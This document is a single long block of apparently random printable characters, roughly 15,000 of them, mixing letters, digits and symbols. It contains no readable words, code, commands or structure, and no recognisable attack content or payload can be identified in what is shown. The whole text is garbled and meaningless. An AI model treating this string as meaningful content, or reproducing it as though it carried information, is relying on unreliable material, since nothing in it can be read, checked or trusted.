OwVF{hJ5|LzUO~|Nqz^q4rd6}LJAuxW+n|)]Y~DI9;|Rp~&+IB-UwUxYUV;Xdt~QDw~nI~40BKxBT_VNy1qh6xyNDk4|NiBs/z]p%s-|DNFk|9sikJ{Wu0O{K%/yoFi0_Iuo@&-uBNwSUf;nuQ1D2hzthWy}NTuT4yyYuUuxK}+};fdO)rp--p-Eu_W19x%VRCC(0rE0IAuEwoyiWx%i1sK@WE|4DhuxOEWrrdW^x]LT:S:isJxU~4{FzDhKVF5YuVuDu7;ttpI);Jx7sTYQQIes|^/{0n/2}4{1/I1V4wVTIu~_(-uW1(rWBCJrEx9zkw2io(Jdn7]WOd|q+YRuuSIoQ^S%WDD^J6SIzN(0E]}Juh2E]-pn:@Ey5OrWfB^p9:X2K62A-rI4~VWpI6;prdJkE+E5B6w-iKDw]CFd++wk+En0hwT9x+]@L2SVT(TWw2f|E25x;hC4EKrrTzqk+67|W~:rOuzRB+IUp_BL}EXr9tOTJswqrT()poOT}1xBX7z^F_DAUw&RDr~Qh:w(%yJdr7e;)xo4B6K4/0rnn/EEz@UrkVW4tr(BSUC]o6do-hNuBxw-}w}|I+uBKd~:;h}WxpTudzBA%iqfYrt}nxrtzen9TEWIrkA^r/0EVYtr+~T|wEuJWhI-y0IyYyW(n_|i5+sDpwSQ0r|J|%yWBphy(wwR9^ByDU26OLnsFptyyoVRD7QI^F@s@|UFo%15(0:-@Lp{pRTwzy~)yCpEe9UeLV;xI7/DC_It+-+14^h(o5Wk;uL0t&7_{Ew_{-e(W29e95R_x69xRWpTI6rS56_6;C(TKh~dW9AYWI;U9/rrR4krkfrCrrBUp+r_W-9O2)U++AA{+WqIxrzT79J+V:50FzdEx]-rr_V@DX0)RFEnK{2sDQ%~1Q)9+x-rKX:w0fDW2]xOEzNCuwSWpUiJyzqIy;rxVFs4K+BEeYq7}qr(+{rSR^z52hTph~7%5DrU)X~u&frVV5{JR0~qk~uonYEBx&_E]BS|rk_&p59d-]OnptkTRh@DOkIiL]^Lwx&7OqJeDtk(Iqo9uu2iht+XWOhttO2)+W26~q0DWO@TousWWxiB:kUentrortfr6tVLnt|C6p^%IDV/ruR^(u1}o5fYihFfTNo4+5f}ThCwIp^/Ip6t{hC/r6nwuhTWLDq|INowCpr|Ipqi-I6srh%Wiu@pIusWotOUwkB;zt6]Wpq|Or~0OD4yLpE/WpTuRriJDpAE6^F~Op|pE5nE|t}yTt}-Th~yoI4NyuALpC6&OpV7Or|+yuAArq7Ui;6C5rS/DhrfO~zA|_5Nt+5)/kR_TODowODu-oy~;9r+tzryi6rIiorN~]EB%rWEWB0AFBO{h-riTY0V}_)EJ-WIe((V}EUuQzrAftWAipWAfzWAVWWA&D1L96W-9OrUDzyU0IW7t^IBX{rrD{rw~k-rn(EB}_tEhYRsVo)E-0|]LAWy6;R}NBWedoIIyW+r)k~0X:rzL^+2_@~1LD1W:{d5F%1+1uwy:p|iVxprdBrW::WwRBIw4dU/1I~{%_~{KB{6p-LC%kdw%EUIu05yfirW]yWx^EpteOWEF;tiex:SOp)0qki^B6C05d-yQOWNCDuSOEWI~_p+Bory^-W+)IIfz6zFTpw%x%uB5_rW^TWES/0p}-;^5fIxw6pWw^]pWO^69dSr6CwhrDouzu|IyCXpL)iEESxrE+R+u(+^6pi^&zqz@^oCkwBD@uIk9frrzEdDk);rt+UWUuuI_uE|urnDk&y;td^ktkJ~uX(I9XyIt6JksDyx-fRXyD;rs+q4xesrky7pFRx4xurxoU:6kILI9I/Tw:5pk(&pr9Tr9WTrSX-6o9huN0IIk0iDrBtx_1|WNxApwBk+NxUCw;AINO1SrWzwN{wzq&Quw~RCNs5IEA66wIhRNyhiEu4xYtCr]A9wEusCEVXru|0x]t%6xz:uyz2~xRQixBC6E9tNxRxiuWq4xWdRu{7TkArx1)N:)Xe/~Jp)Wk/Lp;1&nEwAp;DRIp@~z9AL(rwKpD~2BT@/-hLq~LBRIRp9q_@hOSu|CJ@Y0;syp9A(L27^Se9I(SIq}roy6zNNRqfW~Ef7+XrWu:r~opW~n~R5IS_AJ2O/SXhI]Tff1Xi1tRQ2|SqporQT4p~sIpu0O2T6WS%91z|/J:~/}0irFehsF:BuuXXk~X6~rpBE1rT5-px0W]B%hE6J~0iON:ITzNtE6e}Nuu)Y:r6Uru~YTqIio]UTLzR^K:xOpq2dWeTxTrp%WrE-puU^-q0TO]DE0Dy~iIrnoih;0uRV0NOToiC9d6KNo6BTW5ETIxU:OS]qpu@UtF5+BSW&/_WfhxnCeVOR_^WULLrR;n-xKAEE%&(rBuWSD^y]|~(z;_U6;SI_nTx}xBOrhUEWF%t7^oOu4SWFU2(W(%z}J:yDJ5EDN:rJREWf56WE9Er(OrrL_nrrCorwO@O]u]Eo41rE:xWExTWNYT]-pVrypSru_Qf)&JyeX:LsUprs&IWI)rr+C-Nf]yWr4]E0firU)irUxNy~x4rEfC-WLBWAtSoNk1WW9(yK6zDI@Lyo:Jyt_2]AA0fB6hWA~h]pi;]BU}WWWTK-AWWNU+BW^+yWUNyzesf6+]A2/RrreOuT{OoUd;EU:irf:TtXt{d(-^{)~WdCB((A-o|k(1)9wLns]/}S(fNWEt+6wA_^Rz{rr+hx{uXWAzUxTk-6]I{y%:DWrK+2iz)9dz(s95eVTzd^iz4^rwf6rki@ryE^4p^|WhB|)L}&);Ty:/tkur5ruxrpur0pxkCpxEh0u~wF~+&kQX^&~]9&~C%I:|09+tIphI~rEzsrhiOrhkEz99+z59XWA+@rxrsS]O]T}A^y9|^xEx]rIXt;z;^O6CYx}DCpy&|Xf)Cpy&_NB}_Vr5wT+Y%rkW7+z~z06te:2~6st^Xx+Unk9YY9BoEVU]YIrC(pVX(6k|B&reRCxCJ&uyr6oKx}yDITyfpLUdV69+f~YzKTtU^p_R^D9h)Axu7Cxd7pwI/{EAOtW4uCI4kIqAC9O|9zDuTyIp@CF4fEL4~noADNruen]he1Q&Du%|-%)|irD}RLWoe/qs/@QsD)_r&DI4&_AoxRDrShS4_f{|S%I4S+-;S^(p_Ly4TUOuYR{~)yUw/Aphu5(&^]-p-FA4RBrrAqfD5@B-ieL4%-A&}sQhqtrpTd-9xdo_@pIBry}]n(}B+p]pR64;orT;{^w0xuCeWii4}70@ALyS]OL@L91J{f]hKAQR}pWrw5rEO%SE2XSeF7C@R&}@%q~:|)p2px-07w~LT4WrUKTERoAXC4V:)~]p|xWST6IXh@IVRiOpw5-TtRFpDND26^Q~T:FVhi}2S&/NJ+IkUAiYIr2-E(XKtiozqN76|Q@UW+x:r-Oz+UpV-(^rrNo^pN;LWU&BtE-d+6kD~CEyJ^Uz~q)9:o|Nu^Ikz0kNr2U9UhyI]~hAF|zVJfk4d+WFI^7k;Un(I-qBpTkxT0%ei|iz:y/nIxzqfB6]EuuoOXe}rF2JIFrDL]FUSz{;rYk(}-;TWE:)EW]S;U:LynBO;(OYWr9y+A1NhA|iAUTprWC%k(OS]-TNy;xNL0]1q{wB;6]A_hYpE}~ip@C;U:SY-W)VkxkNpus&Yp4NW~t0W]BWEI4wk^fk0iI9LIDzr~Wtt:6{o]dVk2J1uJkDuJ-0NAW6r~f+-9:rz7{/}r)e;u-tixkA~|:)&zwC4AxeJr{L1F]ViTf@iqUfLx1Y)^kd]wUd9wUU_i20+qUtsxwd{Rk}-S~250RNAp(B(xx]yxxRU^wrWEAE5LLz1xk-UExzurxW|6y7LR)En&S:A}S~X)5X/n55:Vir{6iEAxxkU&)I6]WFBs)R:o4//k|h/T7rkOxFQ@urhrx-wrrI{U)xpzJNr)FXnViY{IpnQSwuuxAtUrTqXIxu2zx+Oxh9y6h-dEhz)rxBCxI9Ep}NL0/ATy]+^rEY56xA0r9u/S&5Cr-J5IV:]4fV}nf})V@Iy}zIXCq5_Rz~tsr^nxRiz@+U;L+q%xkYiEE0Vzo]eQSDB}F@e~^D_FB1/-%n{QLAIoW4o~Nh)hWUDfyDXr]}6zBrLdB1T^Sn0+0rS{DqVNNAh%rpXt)IXpArs9r;VSA|ByrhhuOD4f{IQ&rdrukhw2{+N^ydNfr+d|~4AId;IU%}}IIhuQuh_EB4~sDhxw-;Iq^4p7or_U0~EQD4qJp4p1%pXB_D6S-oA2FC_}W+:O)pqtI}|qO-)}Ur7U(41Rh|1Rh40)D{i2(h);)|TD2:E;OSVqBL)D4q@6-d^&(+D{DuRSI9V6yqfBuE-NK9|Y2|KB;w1NVdRkCEA+pFpyurTLruTFWu}QnhV:Dds_ppI0OBIUIzfy)1|Wk)E)V@Fw/2qzVkpEUu~{Q(oW0@QkfEFWY}7~;/K2{V~NQtdJI)QX^;DknJIWw;WyKI;Iz;q]9)X~-Jnt5DAWL%ix(o|-k{pWO(x9sD@~(:iLO@uEsIrAB:o-YBJr&{pui-rI1OWYQ^nxO|:;uDfeIoCA(}^Af+F1J/^A_^]sD2q}_Ekd&yNx)YN|eoYnS{o2U|-fy:y5~k:}_p9YI:r)s}O+fdy+UR&7ssXf1){zIzBRJd;YEnY/YDFVK6N&}|pBJ(WLqJ;fKtO(6^eE9;]U|{I]{hp+RxWWksD]xsw^w56o&TrytFsxy&^CA(Wkh^BsDIJ:z|J:~-TV]fq7Q1IEnYru|zE;|/QKno_Txr9{kYF-rp;@xO&7E~X4nhQYx+XxE+Frx^2)-zfCsh;@ezBr/5^k1W7us:-(D]%UKxz;]JFfAe:u]AQiRVsR]Ly-{w{rrk)xkWLd1dDC4YU^IW2Ck^~Bf0SkfksN]N5QefE+5L4)5kKL1woukw:i2pYphI&QV+Upu~xoiA%/5T+7}T7f5zRSuu6C01okr+Wp%w&wL4@7Lz9pw0Y%|NQx7/pkp0{{x{d^r_|@wEAxYx5:YC0~C]:Bi}DFL5es577IpkJpUIp_0_tWxz+CFk;:5k_+:TR0tJ]IIf^x966:uE6r]591qYAqtJ~T+E0DSSRS_1X{L-WXf)DYz(e//fCF}xUJpN2YnxY1;OJCru^nriQ&qA9^7//+_uqJ|Ff}_h/yFIOuoJSAp:CQiJtI1@;nAShptJ(iI{p56D@O(;ECwKxTC]x@JFWuy]IdCFWDq4sEoq%;CR}iJtW)~ExU9pC{(^O^woL~+]9Ee7;)0rBV(;u{%fC45SdO9BR0Q{5CouyO]}dO_Eu2W6hA5tDSFXSOouq-xErS&tFRrY%ykStN_{RCOE|7_JiuTRuC:o&iJC6xYux}f^CizJToexhfk}(V|0JdJ@966nN9CL0hwu^+%h_&TUx@DJSD+k)Wyy@-5|:f-S|5]yxTVhL9krq_-2nrEB%@do^-sE4Y9skw/(uNuBII%|+p0_Ytux1hO4CN]_R-N_2ND}:K)S%]q%sUkIRhhryQOp9CTkW-y@WD]6TpL+BuD_htux4LX@L]-Lot7@5JTKK~E0on]Q6hR~pu0C9rrrsLrWrWrw0W-O-I|Bqp+reEr-xkEWOpDDpp)0]wuE~w-Lyy;kCp~SD-TL~p]649u%zzyy)2O-hpJd_w6k4+]EBdeezEIuBQ~h+r]uxk(-IrNN96oRDEryE6hquITVxVBWCwrru}0)tk]EE+rrBB;n|iRSRNY2]^;E%&SWyVU2E|pp~InR]w;z/nF-0B519ux44WwY]wE7F-oQDr@yVu|||&UUyyuOQq0D@ps/RRE;6ShC9tpCwe((yONNJqpo@^2sk|xK|@qIp7;tt;DIDO-Lowu4:_XJCNt+J^SS0Ss1qwd|wY%/p5J~-};;_q]-|T|5udqwz|r|~(}S0I1i&w~|pn+V9i~FFFzOTqk^(zi6SxDeuNki~SU(do0n06CDErxeU;z]NJ;B001x66r|TOKR+_z+}r{rerwwDI~(+h;n(BXXTf{{SqBw0N}AA-|dTVuAoNyu-O]-}}py~rsB+DAEy)S(-Su;JT(LCktWxe_y01R:{:%tCX}u^+|]Nd]4OA0{BdTo:)i~u7RX:X]EW(I2VDOCiwQwteeo9k0LLQ{r{LICUTVff)x|t}L}//+DC_}0{/r{_os-OQt6pfpeurfN(n+QDu}w}hC46DY^;;uw]QoSAozs:2h9i;uy}zooA6SDNnsr0irxTq:T1w@fYTLB1q/fJU4zrfx@kNerwIpTWxxYoCrOW;^ID2hSD%_e:VBuo6po;f}2uEx6|)B^kyBNYKYO%%n~nE]{tQ5(EY;)%6OI~;K11n1E}EE%&DB+0xDrRA+R_+hqhEio)5sEC5Wo-+)fXqqEqzBS0r|;Cqhh~ACC:S^EoOyorVf}Bw0i_&)L9;(WOROICqY:+L}^h;NkEICB-qd]z-dRih2Ur;xE2RpN)uhIY(Sy]|s:ydO_;kyB]}D9);Ir~h6ABt/Vt}:A)^zRC0_qI}7BIJitoipr1BAD|{IwVCeDyY@JLEuT5hE&]4oqSS@LhkNqWI(xFwh~@+rC^:0zi+F:SU+(hxXzKUxrATWx~dR%zy-/;IueX6+WWWD]EeL:D7R(SOeIxEAh0^qz50W@A-SLr-+%xWYX^6uu7|DrqQL5rBVS{uVztdWqk&]z&ku^AnKSwx^J9kNdq~]]/4Tr+0JnpFf%EWI5{6kzCrR]kBpDBYxiWLT9Wz+7+px9D-xNwT(nR]UV{0zhFEeE+xp9o5OuDqrOWp%r+]O_fIqxAiDwR+E-hQyDry|dWE9e+i6]E}-CC2Y]JsOIE(K})9kttRDF1DA/%EzVkFEx-drh(xJo|_wDDWCiOx];IRuE(znrFQSEw21D;OK}S692dtR62{YKSL;Lr(Nqwrx;Cxpw&FpIWyd%5@9|phwrkrrqCK0piNBrrzs00r;A^iC9xSr~~{fz-_TWueS/-oNNwJJ]]ize+opt0pXh-rkzhxxx6hJrQ_tESiQh45i1(]+uQCikd6Iux9SWrf;pWWA}hI/+0pux_Arh~XOAoBKIdI(KiLhEQh~xEVpB42VIWB}0k9N(6w:B{KDTzz:OiqNYfrUQQwBO{-uwYh(+R0p2;F)NKBJFso:k5u6hDDWV0+@sx}VKB69NYo~tE5QdqtNd]~7X)&V&YDx)e%U7(^47y6uU@uVL%VoiE-TAB~JSr;}o6h9L2Uu5^fWI~4SpEA^V/_ykEhw9rJO1VF5kK{fzIuQ4Yrr;|4Rrw2Eo]QT;ET-p^xWq%s5U&5+ID6OSW(xAw(eXfr_T_h-]:/oopAKKzy/)qE+xDiitWpO+x+|hCzB&BWXuSC-yQxOp}~SW~AO&EW:O6r9|{hhyA0WLWun0WAIeufOOiw&UJQR6EUEr5~pW0ECI6]h(~A6xrR%t~;^(wVFd(00W]ou}0w)o]@yYrVNdy~^0L^WIqDhR2Jwu|CdAOF5I^yK4:EkN}ER6%4p4I;dVEEwkFxWR+Vp(N{UICSNNoIW&rE&9Fw/^QKTLKJU1+NIkwTpe}{hOE-J-I-uxWw@zr:1{EkWOIQTBE%2nxr]YipVUKhrES+DOhD0Csp_0J@Y6)YCneE_xLhw&XyE4|LBy;{EI5wuE(KrxuO(oyRF25iw]:Ip;FwpYS+WrC5kR]iJ;6Euff:+]QDDrEAor~}iCIEK}:E7z/iXxd(%f&T{-WKT;6(k0W6uey6~zxEO6h4T:r-0L]]L(2uw92+}hhxz9-}0pyk)0-rk&n(fA@(oozsT(ynpinCxdz{z9;LrRDN7dknO~)xT){V9z%kA6p~WQqq+(wY{n^AEfdE@FQrIu4|E}VoN&Ey(t5^6z{er~xT%pBn+dy-0/Rh%C^S02xpw^sCup;WiJTi]S~JXU9Y}-OxFWzW&6]Cwk_tRphYI}R%A0Ey)t9w9xKRhXYXNx6L_SECs]_rxfp2uRLXOx)/oo;YWy-&IwKy-A9TuwAs0^IK}(k~dy]E-]xp)D|krrd51%Ru7;WQ:AN4}}zw^KK1DN{kR}XVD:D-ttkUECkArx6%rD~RD6D-o1hOwKCT)^1xTFi7y(-BkJk)]d^Y2SJ0{r]DO~4X}S-EnEt_:Xk1nBu;U6rV/JrI90krwUiofh4-0K(/wYIN2kN9F2Nw~9B|hQuTNDOqdCTz;XSEu;Q:~C@wBO47Bs2Y4|Q9_2exkWrVeQikoK~EyOeQn0dV_f~]:97NA}Qr2X72n|^5wyYpDpRq{zdJ5dJ/J}di^1&6p:ORDr4:0Vpn0YkEf1Nrekznr26LB)C1KFzU4Oxk]-qYI@yVkRqs12oqRY]x;e-rASrW_LWy}pWO{~]xKU-O10uBEAAr^LrO+R-:LpWk54WWWJ(yQy;rt;(OodrOn;WyWQJB|7rw-pE0-wN(zBOO|Oxw-&y~k6rN:SIyn{uLn{N%%XYr41]LB1zre16rzJOI0%+re2By4NWy~Ny;KIy]6t+fRTIEBty9tBz9xKyu1&VEVXq7W7+4y5f(dVyr7OAfn/UEp^IBIY;995(B|_N(AkLr^&WrJ&Wr+&k9/]7J(Ee6r-Yph-p6-42Iu40~-EWWNx+Ckw:1-xdWpuSDuWOWNu24u]Tw;xOh-6^ANWp~hWqx6}:~rW@xr(qTu@Q0dsN4frQDAuFkNsCkYwzxxuK~rrKC-urDYS6s;YuTYonuxny|fC}}UrV0UfxxzO(IrN0huN5iweI6uE6Cu^kSe1wwC~rErQwsC{42CS4rBNB-CK}wWS}4dxNurtNuUx;w;2&qB~KsW6)hWw_DW2%B;OIsd{C|eOuqd{Y4;kTReQ;D;uuir6u4uOoS;K&4YIKkUJ)&uqLTreICW%YTr^yir]U|7^2hu]Aiuksrx/&6uAzkw%RDV;4IuE{Ddrt2u/s+(~KohEzWpTXofiCU]hDBA@D(hSwVIp6tyriq-r|d0p}Tq^K-Irp~RrxEoTpfhI4~oV}wzx:4WDxRpD1Wnr0Q@p4eSoE:iOzdLRwNWrFhWI6JrT0@LWuf{IxJLnAd%rB)y-k5h-t1hW]kL~]Y^Dh_IpRNDUAF%DuXErE(np|pOsAI^T}(@9y~u9uJDruO(o(;nDD;pDL~]OBF{Ir{(n^9:pw]rI(y0wyQJ-A-ySqYpO(T~&uQFCu/nI4Tosu@~h(C+2r]{|])WR(20pwt-hAsOh~)@~~wpOi(-hAE(h6AQrf]FE6U~UVo^6TVLpxAW+f6orCNIDk{^T@f{I)Tp+7{k)uWk6]pzXrULer+LwEN0xON)_:BD~z(qVE+0LSU@)6(WWE(5SEW5NWEApyy}Uytf1fJe)FN}Ex&CYIrCuuo4NE+15W7h4u;BIB1S@y@A4IWopEyK-uu0nNhe-Ly5(rN)kYeqzYyWUyqx;iNwOf^EL+qwVYCsy]iVSNSU2W]kq-6+zWrN;yk92O6f1Iw_@yr+^u|:1BwL_dpk/u^y_JiI/]q/DiheDzhyFfi~ByE~9EEe9N|@z]%dNUid~Ve0~~{@A6;V;W^V(zyiBWEQ2E%-^]n|:ISKS]OAwrrQyrW2Ay9nF(/KTIO|TWw14BE+6EziTBr~VEe))u^&kipx)U2/fNixL&sz|KzwNADuk(Tuk4uurLhw;1|w&kAzy46w;}4z|BIILI^Vx-]un;r6qBVwJsptO4IqNORwN-xpF@|Vu0CxtJ4puTD(E:npD/2yuow:ysTruJuqF1I:dO}ww-U::zJ:5&1rAqt~wut]:-U:z_Cq50z(E7hIEF6r;SRwERK&Wx4uk/ut:+Ort/ir-4dykx6wk@Uht1CrU]:y4eAxx/6x92R]xnT(9Jx(RARrU&n(_O)y]6:wWY6r_Q)hu}ThWi4uEFx5W-4x7BVuWrp-zCCx9KWx4R|x5u:xJs-qxB66yNw:uQxx+i6L5-)x]DDLRw16]0Tu@dsrxB1qtFux/1tyd:7ddLh%1z@i5z:^Kq-z:N0UVon]DDyDq2Lx^|SDDJ9~)9LS426rRDu(rI-{w:~KItCQUD9F04AuRK9-&IAhrD(y-4Eiqu+L6UUSiYRpi|~Vo4~d)fB:KUEKooNSKEIRpW7IDuUpAr]B4o7^pr@()~)-rw6VxN_VTW5%|Xty9O4;OKkRo/9LwXwFC_sO-T{(r/+AKwQiiWA^:;h{td)~peqE}d(RUwS0q~f(rB(:p6)Eu4J-tXX+IxL(~R;op&DYV7sBrCJL@B6;n+dQCIkqq|TOU+@LpR_rrxNEpr5WJw4I)S}:T2rQiK~rS;:zSt7+i20r1T4oE4)WI1BAV/%T:~Lh(zBS7WrV7ErO5xOhSxOiepX4i6&4dSEBCxrW__:QYi{IiO+ff:ABXOI-LrF~2rN&+pX4dpwEkYL0^WEB+EE-XrE61OrK4yrnC]9uwWD;7yrOzz-;yWRCBLE2(]4zry]B|k)y7iE-rhW-KOE/)ETn^SAO]h+V2zU{LV-CIYLA+^d{zLD9xrtu+W-JKyDBwEso5:/9JO+@5SrUd;RBRSECWy9Ky^{A-ErAhx50oXrCfLk~Qi-RSWrIE0y/x9E/QW99:Xr4QrEXQ(y|wny|I4E+AEEOFyzxNIEqNE9fUB+|AS(0_z(}~uL1nrs65Wf15yfs1zR{&W9dXusC&~2/pu5I(%~-B{JwLiBFNSpuNChrNhhCI|AO}]zBhw5Chr5_oy);}oorh}zu|ABeLA-eurrwuxiu~S0T]YRr+kYT@Sdu6k)uk1iO1/SYsftX1FxXCD6di7sYk/CYxfhBEquute~rQ-2;}EzCNYtT}AtFt^XCyRO_@kddqtUw;BuuIK:+E4|uI}nuWUw99NxwWqIu;6~45]Du;0IrE0irkn~rdSDr+DTIq5sJ^4orN-R4Nt4NsABw:zi2enBwz(Tu9Kpr9KprE1~x;fx_u9Er5R6tr42wLKsw-(qrE1iz~X1Lz449B|Ow:u~)+6C)r@:rznrL~+{pASoXEC5w5B50u1hx/DKodX(VE~EnrD(-r7nDIu~SNEI1I):Shuk(pR]WUB)7D)k69qf:Ny^%+~iOr/KYDTBqzT/(:pnypX%kpuR{Ihu{I^N^O&Fh:D|Sp(VLr~J@o~5DBIL(DR5OD&CUBA^(K1^z+q_rwy&OpwWOp4EpDT-pr1RY-Ar2r4zOrCWLDiCoFE@5Ih1^wr:wR6+6fEI45kSDrRtBQz0iID5IDqQ/Ix]prei:K:@KI(A_9(UzWOpNr0-2NS~2oOpNDufopNJIkd9Sow&D9DUUu47Q)NT~ph:DV;z0~nz+~D|O+%~p-tp]zNki-h742K1h&KtokpfSTDRIDUW(}w+ktYRB1&w4(X{0n2tA~F%iUp^xtESC+0E]SzsF1ErqoKNNI&(q;sW^2{r;(9Wo4_s(NpE{6X7_sEEV@kyB]rukU(rUQrWN}w+eAiCh]6^~(_}{AQJE-B^V;kq4xo9{nOu;_W{AezITAnB6(zS6&WkrKofkfJB)oEWEyrtpJ(rAL;S(XTS}pr;ed|pkJUV6-rynWuw%:Wr6:rr+kEfRpyE5nyxD-ByE;-:CwuYC/k|XqJr&skz5TkIK5W;rE:/:VFrk((J)d-wu::5}ip9wA|IiVhk~YKOWY5~JsB~W;o;hepL9nWwuQOk2~LkKwzE1|WyK]9^OV6%~1{p;Ayy0OE];^0];4Drd%Ww/9riuzXpXd4d^B|(y]]h5dVd5R)Cry~ui]/Uxu:x&Wz9&9n9(Bny]VIwuO:X5&uCrwU6xW{pu2zN}]pK};+6x;rCx2yX5u4pup;Vy9K+D9W~nS)LxDJJkqO%nywxw:OY:WF)X^uYx+qALk&If)Q+ix56x:~7nWorfS&VfznKkzst6qE@U7fDdNfw@5irIh_fJNoEusXpfW1r|o-@745OukKXNBy+@)E795CAqwXJdwYd7~ICu~I4BSpiT7SfO_s7F7f/s_R7T}CUBXxXTSODYuNwUE|Rsu7h1BfE;h4Udu|~T~J]WQUhW+DYeu:Cx1;EYk{4YCt+u{Kwr+1(B]7|O/R9IrxWEz&E7fs]1XxotQTQ4WD}DduWSDANUrBi_/EyVDS~;56-OpJY6phAB(/%DN^F5p6_VrrUoI~]D@Udnz|^&A&;{w&iIITU{Se1qDwx1p~/oD7CFIsWDD|)(TiF-S]_Q%zNDDtdQphh1Ie%y:~Lp}:FB4J0^BzSSdEN7%AQtFuy09yeApKQI)QX5F)Y-hE)p1JI/TDO^IA17KqYiuw~rI~WW^S0eQq_T9hIWrU:)r~:-D|iorRJ{_~^L_|:(p4CWrIR0_p1DpX{YfYh/r^ikN(OOr}AWItU^d1O6rhuWQI~)Q&pf%q;s~Y}/f(p-pRDoDp}W_6qSoY7t:DS-rX{TxWW|rtw/2Oz{OS+hE+p^pB-CUtqEi1{SqOUNdsICVrtp_{WB-Ww}_{tVy7)]eXUJ6]p%rwnp|@+q/o09-Wweyhn2IoN2^K+}^EN@V+S&zWz}S{(ryrnr-tpiDIyJBhnS4]+Ow~TodNETR(pECiW@(J2kSYNk4h^0d_i:hd4kI-pQW|N^uzuuhDKwEIRp9Or+oWrWuCIuswTIEKf;2CFQu_VJ0%BWkC~64|hThE:]r^YO}wq4JpKN;5kDAC}xO@S]WBqL]Np~ISyBk@%6q9@CoB})F^CfDSVkWSOBF]_sULpDOp0wE&Lr6rrDVtwp^o-w{0i{Y;hIuC+9k]Ax~-C/]x2q2w~R-:BzE}~y56C6NEr~W0Ky]]@RWLyt_TUy@t^+EW9~6h~:eu~un/rh1o7BYC%E]S}6wkDhhVxCkz;f]|(SkW9DD@(72q-TE5RK]Y;A~@7U;Wweqp@)XkC5UO]hnokfCx_SDzp9y@FfNkDe1U79RO@)hp%ie2C^p4ox/Wxwd~4o1oy]r~|I]AYY(dAuuIALBuO;^L]IDDD4Jer/AntpI+OsfeuIEppq/xrtY1d-ROR:L2pCRhS}ykydf(RI~{f4R]hxu}n0xw+W(|1n~rRRRwwkru}Kyzr9U~URIIW&yJwriSiDukzNNi4OSSLQ&5xpC|&k&ryWx(o0ruEw/n~B{LS{nrh6E}N_yxAWW9AI~pfuheR~h}Nz7;-BB1OpFWLJ_h6xrSLOWz)u]+{hRJWAtkSEIrr+Jrrtrp&LDnBJwCSRDh;1%ytBtCR+fNWBzt&NSSot+wx7w0YNN(rBrIDq]xQ--o(hd:xUzu:9Dt9kk2;{^WBf&L@nOpRkwO9Vw|(kk;pz+^irCUsn]kOW_EDT_V-666pdJRJO49Vk9Wo%o^rSW~4pDrE9Cp:rCLpYp@^^^/hA4N/w/S0yoyWiE{k^O^C-ozp4dkx---AJyE56hwYOY;E4CSC66uuL@kk9tEKWWO_K0Nzrw)|x6yL_+Kzpi%IOdwp6poI~D)(^X/%rOS^E2V56YVYfhY:UJ2RqS_2YO05KTOS-B9966LK_oyiNIEJ4pRN]}wwNwAzd{Wx+xtK^tI+~BFwEr}izYrxoo-xtr)Q5hzLO^^weFY6okuzIph0%nXxC1%2@@-(+yu+-JnR&1rFJXexT:i-|Rk(nKrJ@56hSVQC6O@{fdQU+nK]yLySh6pB%VyrA0q9/D+nJf6CQDIAOyUs00q}9/7||/%NDDDsXIws@wsWIL~5&ABIk6FJtX@yky@UWpX-]kURkw9V^4499(0)hh~freQwhhxwS%xiW|KwIBRS|tFku|~7-q}+zN-9O~BF7Qk6u|ws0LWwyt&XJnIWp};ISr~5/IuS&yyB]C9kukQRpEsoxE6Qy-rJu{k+u;JpE1~)rp0W(ThktdSiqtyEy-:I;fU;dqwuWiWWApxx]I4pExiBRu]eN0]~-VyEz^99w](w;f51tRD%~{yN{uek9_+;fK@|pr&N-p4C&OEhX6CBt({hp6:iDu62(pWBuyyWNCyxrkKnIt-;IWO2(dSpK:+k+dNIxW_|:iEYp{BU2Ak;;fID+iBDTrsJ]1]oFdBqy95;42D2FUC54k({Y-06px~W^QD:rBdR6qdOO1up~60RS%^6B-ThLU2BoIpE:Dwke~-EtfI^wzF5ThCw(IUAX_WNfOXuz]kihxV6+VyI@SWkVFkEe/4(uwkwK](4kx+;-;fE&|x+wp{qBrrJi:WW&xhEu~AhNEdzU+^6@YtBueNyt@rtN)zI@rrQoD~R]rudn0e2E62uw;fuDk4|L~pnshOof}AIEx7DrrhBD-~Q{-WWADtx;%5D6+N%h-4VDW-AOXrWy92pe]6eIkhSL6}Lu1~R%TXkkuURWuRFfDwNyFo~JNxy)BE6x]+zIpT|ErrO7QihW|KuiqwU|xFV-up(DRxE;1(rA9shI|1err&YozDf;SW-KUOxC261}r@/IRpTEWrqr9|kOtS+wC2~0WsBrd~W/KpIXfpr]yI~uwEA60qq1(rS:nk]zB4Jkt1rE}Tsq|sQf6X%9/)d0+iwE]BLuNW-R{2ru;]}rw2t-hu4_nx(|px{WyeC:CTIhx~nyO-;tLL~qk7AuxX4BJKoOuCyLSI+tEr;SSX6OJ+wrVAYr-r:~-zO5WqE:@&Khx}srrwN-RdJ{X]~@%I6F)-w)ru0zfDV+Yz}e1nrLhOw_N%urh4VS^E~Yi7Ez&uRruzOqSrh(:Tw)^L{U9Dzsd4C~CYND~S)inI4}0FEW4huxN|zE0KS(UIie/;yRQ4Ay/~d|XokRT(E_;-zz)Vu6W46kiQJDpws0niVI_V|x5]zuCEkprw-oI(h6]WBD@zBF+@ytV01Duh|rRISxqqpk@XriXKT-Si@V6B1/)rW0k)QodyhEVy4ErrB2fW-0CEuNuNDp^6L{5IJV%1]:BxEwytC9V_NEqC2V]S7}7^Y;1:IWN11wCYEIuK9DCEp;&hEu]i6xwDNDpRQBIusu/fy+rB}(+SIxn/FL1q:ADDr|-Eekz{~9eY2J&wO{qDq2Nzy)kJ&frhdppV^L)h5fdE-4sz]Yd+D;0U|;p|;k:FN9)062}Bu0K~xFrDo-IB|iSy-}J:(CfiwK0E_-rI(KY5Ot_6Wz0sr9kORpu27pKEUO%yI9z9huW9}X7]woRr^xJz(qziye1Uyi^hrhe16@D~(VL]{tttwp&:Dhr@-xD5Y/)IDprudu7}BkrUVh/oRNzxyUFSCk+FKNwuppo1ufSWyCB;kWyOrVF+fFur&%4ITrwo9AqudkxU^uhWWXIu6NOw|:zwr]A{~;fJkpo(BJOyefS_1h5Fuhw^{W(hsYyrBB2/62BVE;hR|2WITu)2:izrN5YWxt&RRrWII6ExUopw0YBy67W~z_-y]49;hThC|Bq~En}5k;s~h+N%RuuiVSUx&sYS^wQBAC5(7oUC_w6-X/@/BAQ4+7^d|uyIt(EhV|2I]L70D)C2dB^+@hruwDVuUEu{_@Ku0_(z9tknwRu5n(Lp@{UtEX-146/io%^ehQxBF^-rQTxyWtAiCEFkI4tBnDrL/fQyz}]k]^}7QorduYBW{&B;%]&{sNKyoWC14Wp-0-TWy(oskryK+hw2|-uR5T(